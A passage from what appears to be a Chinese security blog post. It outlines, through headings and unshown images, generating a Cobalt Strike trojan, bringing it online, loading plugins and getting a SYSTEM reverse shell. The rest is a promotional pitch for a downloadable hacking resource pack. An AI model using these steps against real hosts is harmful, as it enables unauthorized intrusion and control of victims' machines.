

3、生成CS木马并上线





4、加载脚本插件



如何反弹system的shell到cs上呢

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

👉1.成长路线图&学习规划👈

要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

👉2.网安入门到进阶视频教程👈

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。(全套教程扫描领取哈)

👉3.SRC&黑客文档👈

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦! (全套教程扫描领取哈)

👉4.护网行动资料👈

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

👉5.黑客必读书单👈

👉6.网络安全岗面试题合集👈

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?